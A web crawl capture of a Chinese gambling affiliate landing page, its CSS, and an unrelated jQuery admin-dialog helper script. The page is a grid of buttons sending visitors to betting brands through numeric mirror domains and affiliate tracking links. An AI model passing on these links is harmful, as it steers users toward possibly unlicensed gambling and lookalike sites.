

--- FILE ---
content_type: text/html
request_url: https://svip.beskjieguanwang.cc/?id=5
body_size: 1316
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="robots" content="noindex,follow">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
  <meta name="renderer" content="webkit">
  <link rel="stylesheet" type="text/css" href="style.css">
  <script type="text/javascript" src="jquery.min3.7.1.js"></script>
  <title>欢迎光临</title>
  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K9xStrME5cj5rz23",ck:"K9xStrME5cj5rz23"})</script>
</head>

<body>
  <div class="app">
    <!-- 顶部标题 -->
    <div class="title">
        <div class="banner2">
          <a href="https://e805c.com" target="_blank">
            <img src="images/e81000-200.png" alt="Banner">
          </a>
        </div>
        <!-- 新增的图片链接层 -->
        <a href="https://e805c.com" target="_blank" class="title-link" aria-label="标题说明"></a>
      <div class="stitle">
        <div class="banner">
          <a href="https://m5500109.com" target="_blank">
            <img src="images/pd-bet3652.png" alt="Banner">
          </a>
        </div>
        
      </div>
    </div>

    <script src="keyword.js"></script>
    
    <!-- 内容区域 -->
    <div id="content" class="content">
        <a class="btn btn22" name="E8体育" href="https://e805c.com" target="_blank"></a>
        <a class="btn btn1" name="bet365" href="https://m5500109.com" target="_blank"></a>
        <a class="btn btn19" name="kaiyun开云" href="http://5887ky.com" target="_blank"></a>
        <a class="btn btn6" name="太阳城内部" href="https://sun1389c.com" target="_blank"></a>
        <a class="btn btn17" name="m88" href="https://affm5688.com/_5T6gLqlP_8YYfmGufRNH9WNd7ZgqdRLk/1/" target="_blank"></a>
        <a class="btn btn8" name="伟德体育" href="https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_1727c_&affid=2017190&siteid=18017&adid=1727&c=" target="_blank"></a>
        <a class="btn btn5" name="永利" href="https://d97711001.com" target="_blank"></a>
        <a class="btn btn7" name="威廉希尔" href=" https://www.xiaowei6388.com/zh-cn/account/new?btagid=93804651&btag=a_18017b_2484c_&affid=2017190&nid=1&mid=24&first_modal=true" target="_blank"></a>
        <a class="btn btn3" name="Betway必威" href="https://lucky871.com/vsglat" target="_blank"></a>
        <a class="btn btn10" name="Bwin亚洲" href="https://bwin933003c.com" target="_blank"></a>
        <a class="btn btn2" name="188金宝博" href="https://aff.promoxj.com/sign-up/593325" target="_blank"></a>
        <a class="btn btn11" name="3377体育" href="https://3377477f.app" target="_blank"></a>
            <!--<a class="btn btn21" name="拼搏体育" href="https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_2576c_&affid=2017190&siteid=18017&adid=2576&c=" target="_blank"></a>-->
      <!--<a class="btn btn18" name="必赢Bwin" href="https://www.by92817.com/lp/affiliatemember-welcome-offer?btagid=95151739&btag=a_18017b_747c_&affid=2017190&nid=1&mid=18" target="_blank"></a>-->
      <!--<a class="btn btn20" name="BB体育" href="https://www.bbyl311.com/" target="_blank">-->
      <!--<a class="btn btn14" name="威尼斯人" href="https://665331d.com" target="_blank"></a>-->
      <!--<a class="btn btn16" name="优德w88" href="https://www.w88aus.com/?affiliateid=144187" target="_blank"></a>-->
      <!--<a class="btn btn13" name="新葡京" href="https://p21711.com" target="_blank"></a>-->

    </div>

    <div class="logo">
      <img src="images/pc-logo.png" alt="Logo">
    </div>
  </div>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://svip.beskjieguanwang.cc/style.css
body_size: 3739
content:
  body {
    margin: 0;
    font-family: Microsoft JhengHei,Helvetica,Hiragino Sans GB,Microsoft Yahei,微软雅黑,Arial,sans-serif;
    /* 设置页面的边距和字体 */
  }

  .app {
    background: url(images/pc-bg4.jpg) no-repeat top center / cover fixed;
    background-position: top center;
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed; /* 👈 背景固定 */
    width: 100vw;
    height: 130vh;
    /* 设置背景图、位置、重复规则、尺寸及页面宽高 */
  }

  .title {
    position: relative;
    /*background-image: url(images/pc-stitle.png);*/
    background-size: 100%;
    background-repeat: no-repeat;
    width: 50%;
    height: 1vh;
    min-width: 700px;
    min-height: 80px;
    max-width: 1013px;
    max-height: 99px;
    display: inline-block;
    margin-top: 3vw;
    margin-left: 37vw;
    /* 标题容器，带背景图片，设置大小和位置，响应式支持 */
  }

  .stitle {
    /*background-image: url(images/pc-stitle.png);
    background-size: 100%;
    background-repeat: no-repeat;
    width: 50%;
    height: 8vh;
    min-width: 700px;
    min-height: 60px;
    max-width: 1047px;
    max-height: 71px;
    position: relative;
    bottom: -4vw;
    left: 0;
    /* 副标题样式，绝对定位在标题下面 */
  }
  
  	.banner {
      /*background-image: url(banner.365.png);*/
      width: 96%;
      height: 50%;
      max-width: unset;
      max-height: auto;
      min-width: unset;
      min-height: unset;
	  justify-content: center;  /* 水平居中 */
	  align-items: center;      /* 垂直居中 */
	  /*margin: 10% 5% 5% 5%;*/
      /*bottom: -1vh;*/
      /* 副标题针对移动设备的样式 */
	  display: block; /* 将图片设置为块级元素 */
	  /*margin: 2% auto; /* 自动水平居中 */
	  margin: 1% auto; /*5%*/
    }
    
    .banner2 {
      /*background-image: url(banner.365.png);*/
      width: 96%;
      height: auto;
      max-width: unset;
      max-height: auto;
      min-width: unset;
      min-height: unset;
	  justify-content: center;  /* 水平居中 */
	  align-items: center;      /* 垂直居中 */
	  /*margin: 10% 5% 5% 5%;*/
      /*bottom: -1vh;*/
      /* 副标题针对移动设备的样式 */
	  display: block; /* 将图片设置为块级元素 */
	  /*margin: 2% auto; /* 自动水平居中 */
	  margin: auto; /*5% */
    }

  .content {
    display: flex;
    flex-wrap: wrap;
    margin-left: 38vw;
    margin-top: 0.5vw;
    width: 50%;
    min-width: 480px;
	justify-content: space-around;
    /* 内容区域使用flex布局，支持响应式，设置间距和宽度 */
  }

  .btn {
    background-size: 100%;
    background-repeat: no-repeat;
    /*width: 22vw;*/
    height: 0.2vw;
    /*max-width: 485px;*/
    min-width: 250px;
    min-height: 70px;
    margin-bottom: 1vw;
	/* 按钮样式，设置背景图，尺寸和间距 */
	transition: box-shadow 0.1s ease, transform 0.1s ease; /*添加阴影和缩放效果的平滑过渡 */
  }
  
  
.btn:hover {
  box-shadow: 0 0px 0px rgba(255, 215, 0, 0.7); /* 指针移到按钮上时的光亮效果 */
  transform: scale(1.1); /* 按钮轻微放大 */
  outline: none
  /* 去除链接或按钮被选中时的边框轮廓，优化 UI 显示 */
}

  a {
    text-decoration: none;
    /* 去除链接下划线 */
  }

  a:nth-child(odd) {
    /*margin-right: 5%;*/
    /* 每个奇数链接的右边添加间距 */
  }
  .text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 48%;
    margin-left: 60%;
    margin-top: 12px;
    /* 文本区域设置为flex布局，文本左对齐 */
  }

  h2 {
    color: #fff;
    margin: 0;
    font-size: 29px;
    /* 主标题文字样式 */
  }

  p {
    color: #fff;
    margin: 0;
    font-size: 18px;
    font-weight: 550;
    /* 段落文字样式 */
  }

  .btn1 {
    background-image: url(images/pc-bet365.png);
    /* 第一个按钮的背景图片 */
  }

  .btn2 {
    background-image: url(images/pc-taptap.png);
    /* 第二个按钮的背景图片 */
  }

  .btn3 {
    background-image: url(images/pc-betway.png);
    /* 第三个按钮的背景图片 */
  }

  .btn4 {
    background-image: url(images/pc-tyc.png);
    /* 第四个按钮的背景图片 */
  }

  .btn5 {
    background-image: url(images/pc-yl.png);
    /* 第五个按钮的背景图片 */
  }

  .btn6 {
    background-image: url(images/tyc700-160.gif);
    /* 第六个按钮的背景图片 */
  }
  
  .btn7 {
    background-image: url(images/pc-wlxe.png);
    /* 第七个按钮的背景图片 */
  }
  
  .btn8 {
    background-image: url(images/pc-weide.png);
    /* 第八个按钮的背景图片 */
  }
  
  .btn9 {
    background-image: url(images/pc-12bet.png);
    /* 第九个按钮的背景图片 */
  }
  
  .btn10 {
    background-image: url(images/pc-bwin.png);
    /* 第十个按钮的背景图片 */
  }
  
  .btn11 {
    background-image: url(images/pc-3377.png);
    /* 第十一个按钮的背景图片 */
  }
  
  .btn12 {
    background-image: url(images/pc-baowei.png);
    /* 第十二个按钮的背景图片 */
  }
    
  .btn13 {
    background-image: url(images/pc-xpj.png);
    /* 第十三个按钮的背景图片 */
  }
      
  .btn14 {
    background-image: url(images/pc-wns.png);
    /* 第十四个按钮的背景图片 */
  }
        
  .btn15 {
    background-image: url(images/pc-ljj.png);
    /* 第十五个按钮的背景图片 */
  }
          
  .btn16 {
    background-image: url(images/pc-w88.png);
    /* 第十六个按钮的背景图片 */
  }
            
  .btn17 {
    background-image: url(images/pc-m88.png);
    /* 第十七个按钮的背景图片 */
  }
  
  .btn18 {
    background-image: url(images/by700-160.png);
    /* 第十八个按钮的背景图片 */
  }
    
  .btn19 {
    background-image: url(images/pc-kaiyun.png);
    /* 第十九个按钮的背景图片 */
  }
    .btn20 {
    background-image: url(images/bb700-160.gif);
    /* 第二十个按钮的背景图片 */
  }
    .btn21 {
    background-image: url(images/pc-pinbo2.png);
    /* 第二十一个按钮的背景图片 */
  }
      .btn22 {
    background-image: url(images/e8700-160.png);
    /* 第二十一个按钮的背景图片 */
  }
  .logo {
    display: inline-block;
    width: 50%;
    margin-left: 37vw;
    margin-top: 30px;
    min-width: 680px;
    /* Logo区域的样式，设置宽度和间距 */
  }

  img {
    width: 100%;
    /* 图片宽度设置为100%以适应父容器 */
  }

  @media (max-width: 1750px) {
    .text {
      margin-top: 9px;
    }

    h2 {
      font-size: 27px;
    }

    p {
      font-size: 17px;
    }
    /* 针对宽度小于1750px的屏幕，调整文本区域和字体大小 */
  }

  @media (max-width: 1650px) {
    .title {
      /*margin-top: 2vw;*/
    }

    .text {
      margin-top: 8px;
    }

    h2 {
      font-size: 23px;
    }

    p {
      font-size: 15px;
    }
    /* 针对宽度小于1650px的屏幕，调整标题和文本样式 */
  }

  @media (max-width: 1450px) {
    .title {
      /*margin-top: 2vw;*/
    }

    .text {
      margin-top: 7px;
    }

    h2 {
      font-size: 22px;
    }

    p {
      font-size: 14px;
    }
    /* 针对宽度小于1450px的屏幕，进一步调整标题和文本样式 */
  }
  
    @media (max-width: 1366px) {
  /*.content {
    display: flex;
    flex-wrap: wrap;
    margin-left: 37vw;
    margin-top: 1vw;
    width: 50%;
    min-width: 680px;
	justify-content: space-around;
    /* 内容区域使用flex布局，支持响应式，设置间距和宽度 */
    
    /*display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px; /* 图片之间的间距 */
  /*}*/
  
  .app {
    height: 150vh;
  }
  
  .title {
    margin-left: 41vw;
    /* 标题容器，带背景图片，设置大小和位置，响应式支持 */
  }
    .content {
    width: 60%;
    /*justify-content: space-between; /* 使列之间有间隙 */
}


  .title {
    /*margin-top: 2vw;*/
  }
  /* 针对宽度小于1366px的屏幕，调整content中的图片为两列显示 */
}

  @media (max-width: 1350px) {
    .title {
      /*margin-top: 2vw;*/
    }
    /* 针对宽度小于1350px的屏幕，调整标题的上边距 */
  }

  @media (max-width: 1250px) {
    .title,
    .logo,
    .content {
      margin-left: 30vw;
    }

    .stitle {
      /*bottom: -5vw;*/
    }
    /* 针对宽度小于1250px的屏幕，调整布局间距 */
  }

  @media (max-width: 1080px) {
    .title,
    .logo,
    .content {
      margin-left: 25vw;
    }

    .stitle {
      bottom: -5vw;
    }
    /* 针对宽度小于1080px的屏幕，进一步调整布局 */
  }

  @media (max-width: 768px) {
    .app {
      background-image: url(images/bg-mb.jpg);
      height: auto;
      min-height: 100vh;
      position: relative;
      /* 移动设备样式：更换背景图，调整页面高度 */
    }

    .title {
      background-image: url(images/e81000-200.png);
      width: 96%;
      height: 100%;
      /*max-width: unset;
      max-height: unset;
      min-width: unset;
      min-height: unset;*/
      /*margin: 2%;
      margin-top: 1vh;
      /* 标题区域针对移动设备的样式 */
    }
    
    .banner2 {
		display: none;
	}


/* 新增链接层样式 */
.title-link {
  position: absolute;
  /*top: 0;
  left: 0;*/
  width: 100%;
  height: 50%;
  /*z-index: 1;  /* 在banner下层 */
  cursor: pointer;
}

/* 确保原有banner内容在上层 */
/*.banner, .banner a {
/*  position: relative;  /* 新建层叠上下文 */
/*  /*z-index: 2;*/
/*}

/* 可选：添加交互效果 */
/*.title-link:hover {*/
/*  opacity: 0.9;*/
/*  transition: opacity 0.3s;*/
/*}*/


    .stitle {
    }
	
	.banner {
      width: 90%;
      height: 80%;
      max-width: unset;
      max-height: unset;
      min-width: unset;
      min-height: unset;
	  /*margin: 10% 5% 5% 5%;*/
      bottom: -11vh;
      /* 副标题针对移动设备的样式 */
	  display: block; /* 将图片设置为块级元素 */
	  /*margin: 2% auto; /* 自动水平居中 */
	  margin: 25% auto;
    }

    .content {
      margin: 1;
      min-width: unset;
      margin: 0% auto auto;
      width: 92%;
      /* 内容区域的移动设备样式，居中显示 */
    }

    a {
      width: 46%; /* 每个按钮占46%的宽度 */
      margin-bottom: 2%;
      margin-right: 2%; /* 给按钮的右边添加间距 */
    }

    .text {
      display: flex;
      flex-direction: column;
      align-items: flex-start;
      width: 50%;
      margin-left: 42%;
      margin-top: 3.5vw;
      /* 文本区域针对移动设备的样式 */
    }

    h2 {
      font-size: 4.5vw;
    }

    p {
      font-size: 2.5vw;
      font-weight: 550;
      /* 移动设备上的字体大小和样式调整 */
    }

    .btn {
      width: 44%;
      height: auto;
      max-width: unset;
      min-width: unset;
      /*min-height: 50px;*/
      /* 按钮在移动设备上的尺寸调整 */
	  /*margin-left: 2.5%;*/
	  /* 给按钮在左边留2.5位置对齐 */
    }

    .btn1 {
      background-image: url(images/mb-bet3652.png);
      margin-right: 0;
    }

    .btn2 {
      background-image: url(images/mb-taptap.png);
      margin-right: 0;
    }

    .btn3 {
      background-image: url(images/mb-betway.png);
      margin-right: 0;
    }

    .btn4 {
      background-image: url(images/tyc600-200.gif);
      margin-right: 0;
    }

    .btn5 {
      background-image: url(images/mb-yl.png);
      margin-right: 0;
    }

    .btn6 {
      background-image: url(images/mb-tyc2.gif);
      margin-right: 0;
    }
	
	.btn7 {
      background-image: url(images/mb-wlxe.png);
      margin-right: 0;
    }
	
	.btn8 {
      background-image: url(images/mb-wd.png);
      margin-right: 0;
    }
	
	.btn9 {
      background-image: url(images/mb-12bet.png);
      margin-right: 0;
    }
	
	.btn10 {
      background-image: url(images/mb-bwin.png);
      margin-right: 0;
    }
    
    .btn11 {
      background-image: url(images/mb-3377.png);
      margin-right: 0;
    }
    
    .btn12 {
      background-image: url(images/mb-baowei2.png);
      margin-right: 0;
    }
        
    .btn13 {
      background-image: url(images/mb-xpj.png);
      margin-right: 0;
    }
            
    .btn14 {
      background-image: url(images/mb-wns.png);
      margin-right: 0;
    }
                
    .btn15 {
      background-image: url(images/mb-ljj.png);
      margin-right: 0;
    }
                    
    .btn16 {
      background-image: url(images/mb-w88.png);
      margin-right: 0;
    }
    
    .btn17 {
      background-image: url(images/mb-m88.png);
      margin-right: 0;
    }
    
    .btn18 {
      background-image: url(images/by600-200.png);
      margin-right: 0;
    }
    
    .btn19 {
      background-image: url(images/mb-kaiyun2.png);
      margin-right: 0;
    }
    
    .btn20 {
      background-image: url(images/bb600-200.gif);
      margin-right: 0;
    }
    
    .btn21 {
      background-image: url(images/mb-pinbo1.png);
      margin-right: 0;
    }
        
    .btn22 {
      background-image: url(images/E8300-100.jpg);
      margin-right: 0;
    }
    .logo {
      display: block;
      margin: 0 auto;
      min-width: unset;
      width: 80%;
      /* Logo在移动设备上的显示方式 */
    }
  }
  
    @media (max-width: 966px) {
    .app {
      background-image: url(images/bg-mb.jpg);
      height: auto;
      min-height: 100vh;
      position: relative;
      /* 移动设备样式：更换背景图，调整页面高度 */
    }

    .title {
      background-image: url(images/e81000-200.png);
      width: 96%;
      height: 100%;
      max-width: unset;
      max-height: unset;
      min-width: unset;
      min-height: 11vh;
      margin: 2%;
      margin-top: 1vh;
      /* 标题区域针对移动设备的样式 */
    }

    .stitle {
    }
	
	.banner {
      width: 100%;
      height: 80%;
      max-width: unset;
      max-height: unset;
      min-width: unset;
      min-height: unset;
	  /*margin: 10% 5% 5% 5%;*/
      bottom: -1vh;
      /* 副标题针对移动设备的样式 */
	  display: block; /* 将图片设置为块级元素 */
	  /*margin: 2% auto; /* 自动水平居中 */
	  margin: 22% auto;
    }

    .content {
      margin: 1;
      min-width: unset;
      margin: 0% auto auto;
      width: 92%;
      /* 内容区域的移动设备样式，居中显示 */
    }

    a {
      width: 46%; /* 每个按钮占46%的宽度 */
      margin-bottom: 2%;
      margin-right: 2%; /* 给按钮的右边添加间距 */
    }

    .text {
      display: flex;
      flex-direction: column;
      align-items: flex-start;
      width: 50%;
      margin-left: 42%;
      margin-top: 3.5vw;
      /* 文本区域针对移动设备的样式 */
    }

    h2 {
      font-size: 4.5vw;
    }

    p {
      font-size: 2.5vw;
      font-weight: 550;
      /* 移动设备上的字体大小和样式调整 */
    }

    .btn {
      width: 44%;
      height: auto;
      max-width: unset;
      min-width: unset;
      /*min-height: 50px; */
      /* 按钮在移动设备上的尺寸调整 */
	  /*margin-left: 2.5%;*/
	  /* 给按钮在左边留2.5位置对齐 */
    }

    .btn1 {
      background-image: url(images/mb-bet3652.png);
      margin-right: 0;
    }

    .btn2 {
      background-image: url(images/mb-taptap.png);
      margin-right: 0;
    }

    .btn3 {
      background-image: url(images/mb-betway.png);
      margin-right: 0;
    }

    .btn4 {
      background-image: url(images/tyc600-200.gif);
      margin-right: 0;
    }

    .btn5 {
      background-image: url(images/mb-yl.png);
      margin-right: 0;
    }

    .btn6 {
      background-image: url(images/mb-tyc2.gif);
      margin-right: 0;
    }
	
	.btn7 {
      background-image: url(images/mb-wlxe.png);
      margin-right: 0;
    }
	
	.btn8 {
      background-image: url(images/mb-wd.png);
      margin-right: 0;
    }
	
	.btn9 {
      background-image: url(images/mb-12bet.png);
      margin-right: 0;
    }
	
	.btn10 {
      background-image: url(images/mb-bwin.png);
      margin-right: 0;
    }
    
    .btn11 {
      background-image: url(images/mb-3377.png);
      margin-right: 0;
    }
    
    .btn12 {
      background-image: url(images/mb-baowei2.png);
      margin-right: 0;
    }
        
    .btn13 {
      background-image: url(images/mb-xpj.png);
      margin-right: 0;
    }
            
    .btn14 {
      background-image: url(images/mb-wns.png);
      margin-right: 0;
    }
                
    .btn15 {
      background-image: url(images/mb-ljj.png);
      margin-right: 0;
    }
                    
    .btn16 {
      background-image: url(images/mb-w88.png);
      margin-right: 0;
    }
                        
    .btn17 {
      background-image: url(images/mb-m88.png);
      margin-right: 0;
    }
                            
    .btn20 {
      background-image: url(images/bb600-200.gif);
      margin-right: 0;
    }
                            
    .btn21 {
      background-image: url(images/mb-pinbo1.png);
      margin-right: 0;
    }
                                
    .btn22 {
      background-image: url(images/E8300-100.jpg);
      margin-right: 0;
    }
    .logo {
      display: block;
      margin: 0 auto;
      min-width: unset;
      width: 80%;
      /* Logo在移动设备上的显示方式 */
    }
  }

  @media (max-width: 530px) {
    .title {
      height: -10vh;
      /* 针对小屏设备调整标题高度 */
    }

    .stitle {
      height: 10vh;
      bottom: -7vh;
      /* 副标题的高度和位置调整 */
    }

    .text {
      margin-top: 3vw;
      /* 调整文本区域的上边距 */
    }

    h2 {
      font-size: 4.5vw;
      /* 小屏设备的标题字体大小 */
    }

    p {
      font-size: 2.5vw;
      font-weight: 550;
      /* 小屏设备的段落文字大小 */
    }

    .btn {
      margin-bottom: -1.8vw;
      /* 小屏设备上的按钮间距 */
    }

    .logo {
      width: 80%;
      /* 小屏设备上的Logo宽度 */
    }
  }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.theskinnyscout.com/_js/common.js
body_size: 6463
content:
/**
 * 清除全局ajax缓存
 */
$.ajaxSetup({ cache: false});
/**
 * 常用辅助脚本
 */

var alertPrefix;
var theDataGrid;
var curr_func;
var curr_callback = null;
var curr_selected;
var curr_actionUrl;
var dialogDiv;
var waitingBar;
var dialogFrame;
var dialogDiv1;
var dialogFrame1;
var theFrom, parentDialog, parentDataGrid;

var issubmited = false;

function initCommonJS() {
    alertPrefix = "<br>";
    actionDiv = $("<div></div>");
    actionContent = $("<div></div>");
    actionContent.appendTo(actionDiv);
    actionDiv.dialog({
        closed: true,
        title: "提示",
        width: 250,
        height: 130,
        modal: true,
        buttons: [{
            text: '确定',
            iconCls: 'icon-ok',
            handler: function() {
                $.post(curr_actionUrl, {}, function(result) {
                    if (result == "success") {
                        theDataGrid.datagrid("reload");
                        if (curr_callback != null) {
                            curr_callback(result);
                        }
                    } else {
                        alertMsg(result);
                    }
                });
                actionDiv.dialog("close");
            }
        }, {
            text: '取消',
            iconCls: 'icon-cancel',
            handler: function() {
                actionDiv.dialog("close");
            }
        }],
        onOpen: function() {
            $(this).dialog('move', {
                top: ($(window).height() - $(this).panel('panel').outerHeight()) / 2 + $(document).scrollTop()
            });
        }
    });
    dialogDiv = $('<div></div>');
    dialogFrame = $('<iframe id="dialogFrame" src="" frameborder="0" width="100%" height="100%" />');
    dialogFrame.appendTo(dialogDiv);
    dialogDiv.dialog({
        closed: true,
        resizable: true,
        modal: true,
        buttons: [{
            text: '确定',
            iconCls: 'icon-ok',
            handler: function() {
                //alert(issubmited);
                if (!issubmited) {
                    issubmited = true;
                    $("#dialogFrame")[0].contentWindow.submitForm(dialogDiv, theDataGrid, curr_callback);
                }
            }
        }, {
            text: '取消',
            iconCls: 'icon-cancel',
            handler: function() {
                dialogDiv.dialog("close");
            }
        }],
        onClose: function() {
            dialogFrame.attr('src', '');
        },
        onOpen: function() {
            $(this).dialog('move', {
                top: ($(window).height() - $(this).panel('panel').outerHeight()) / 2 + $(document).scrollTop()
            });
        }
    });
    dialogDiv1 = $("<div></div>");
    dialogFrame1 = $('<iframe id="openUrlFrame" name="openUrlFrame" src="" frameborder="0" width="100%" height="100%" />');
    dialogFrame1.appendTo(dialogDiv1);
    dialogDiv1.dialog({
        closed: true,
        resizable: true,
        modal: true,
        onClose: function() {
            dialogFrame1.attr('src', '');
        },
        onOpen: function() {
            $(this).dialog('move', {
                top: ($(window).height() - $(this).panel('panel').outerHeight()) / 2 + $(document).scrollTop()
            });
        }
    });
    waitingBar = $("<div></div>");
    $('<div style="padding: 0 20px;"><table width="100%" align="center" cellspacing="0" cellpadding="0" border="0"><tr><td height="16px"></td></tr><tr><td><span id=\'wb_tipMsg\'>程序处理中...</span></td></tr><tr><td height="8px"></td></tr><tr><td height="20px" class="waitingbar-image"></td></tr></table></div>').appendTo(waitingBar);
    waitingBar.window({
        title: '请稍等',
        width: 280,
        closed: true,
        minimizable: false,
        collapsible: false,
        maximizable: false,
        resizable: false,
        closable: false,
        modal: true,
        shadow: true,
        height: 110
    });
}

function openWaitingBar() {
    $("#wb_tipMsg").html('程序处理中...');
    waitingBar.window('open');
}
function openWaitingBar(tipMsg) {
    $("#wb_tipMsg").html(tipMsg);
    waitingBar.window('open');
}
function closeWaitingBar() {
    $("#wb_tipMsg").html('程序处理中...');
    waitingBar.window('close');
}
function changeWaitingBarProgress(progressMsg) {
    $("#wb_tipMsg").html(progressMsg);
}

function getSelectSomeAlert(actName, objName) {
    return alertPrefix + "请先选择将要" + actName + "的" + objName + "!";
}

function getSelectOneAlert(actName, objName) {
    return alertPrefix + "只能选择一个" + objName + "!";
}

function getConfirmAlert(actName, objName) {
    return alertPrefix + "确认" + actName + "选中的" + objName + "!";
}

function getConfirmAlert1(actName) {
    return alertPrefix + "确认" + actName + "!";
}

function checkSelectOneOpenUrl(gridName, url, width, height, actName, objName, callback) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    issubmited = false;
    var rows = $(gridName).datagrid('getSelections');
    theDataGrid = $(gridName);
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (rows.length == 0) {
        $.messager.alert("提示", getSelectSomeAlert(actName, objName), "warning");
    } else {
        if (rows.length > 1) {
            $.messager.alert("提示", getSelectOneAlert(actName, objName), "warning");
        } else {
            var id = rows[0].id;
            if (url.indexOf("?") != -1) {
                url += "&id=" + id + "&t=" + Math.random();
            } else {
                url += "?id=" + id + "&t=" + Math.random();
            }
            dialogFrame.attr("src", url);
            dialogDiv.dialog({
                title: actName + objName,
                width: width,
                height: height,
                top: getScrollTop() + 10,
                modal: true
            });
            dialogDiv.dialog("open");
        }
    }
}

function checkSelectSomeOpenUrl(gridName, url, width, height, actName, objName, callback) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    issubmited = false;
    var rows = $(gridName).datagrid('getSelections');
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    theDataGrid = $(gridName);
    if (rows.length == 0) {
        $.messager.alert(actName + "提示:", getSelectSomeAlert(actName, objName), "warning");

    } else {
        var ids = "";
        var arrId = [];
        for (i = 0; i < rows.length; i++) {
            arrId.push(rows[i].id);
        }
        ids = arrId.join(",");
        if (url.indexOf("?") != -1) {
            url += "&selectedIds=" + ids + "&t=" + Math.random();
        } else {
            url += "?selectedIds=" + ids + "&t=" + Math.random();
        }
        dialogFrame.attr("src", url);
        dialogDiv.dialog({
            title: actName + objName,
            width: width,
            height: height,
            top: getScrollTop() + 10,
            modal: true
        });
        dialogDiv.dialog("open");
    }
}

function checkOpenUrl(gridName, url, width, height, actName, objName, callback) {
    width = verifyWidth(width);
    height = verifyHeight(height);
    issubmited = false;
    theDataGrid = $(gridName);
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (url.indexOf("?") != -1) {
        url += "&t=" + Math.random();
    } else {
        url += "?t=" + Math.random();
    }
    dialogFrame.attr("src", url);
    dialogDiv.dialog({
        title: actName + objName,
        width: width,
        height: height,
        top: getScrollTop() + 10,
        modal: true
    });
    dialogDiv.dialog("open");
}

function openUrl(gridName, url, width, height, actName, objName, callback) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    issubmited = false;
    theDataGrid = $(gridName);
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (url.indexOf("?") != -1) {
        url += "&t=" + Math.random();
    } else {
        url += "?t=" + Math.random();
    }
    dialogFrame1.attr("src", url);
    dialogDiv1.dialog({
        title: actName + objName,
        width: width,
        height: height,
        top: getScrollTop() + 10,
        modal: true
    });
    dialogDiv1.dialog("open");
}

function openUrlWithMaxWindow(gridName, url, actName, objName, callback) {
    var width = $(document.body).width() - 20;
    var height = $(document.body).height() - 20;
    openUrl(gridName, url, width, height, actName, objName, callback);
}

/**
 * public 关闭divDialog 模式窗口
 *     统一关闭方法,关闭openUrl()方法打开的divDialog 模式窗口
 */
function closeUrl() {
    dialogDiv1.dialog("close");
}

function checkSelectOneDoFunc(gridName, actName, objName, func, requireConfirm, callback) {
    var rows = $(gridName).datagrid('getSelections');
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (rows.length == 0) {
        $.messager.alert(actName + "提示:", getSelectSomeAlert(actName, objName), "warning");
    } else {
        if (rows.length > 1) {
            $.messager.alert(actName + "提示:", getSelectOneAlert(actName, objName), "warning");
        } else {
            var id = rows[0].id;
            curr_func = func;
            curr_selected = id;
            if (requireConfirm) {
                $.messager.confirm("确认", getConfirmAlert(actName, objName), function(r) {
                    if (r) {
                        curr_func(curr_selected);
                    }
                });
            } else {
                curr_func(curr_selected);
            }
        }
    }
}

